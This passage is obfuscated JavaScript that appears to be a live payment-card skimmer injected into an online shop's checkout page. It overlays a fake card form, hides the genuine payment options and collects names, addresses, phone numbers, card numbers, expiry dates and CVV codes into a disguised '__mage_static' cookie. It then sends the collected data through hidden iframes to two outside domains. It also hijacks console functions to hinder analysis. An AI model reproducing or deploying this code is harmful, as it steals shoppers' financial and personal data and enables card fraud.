x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</opt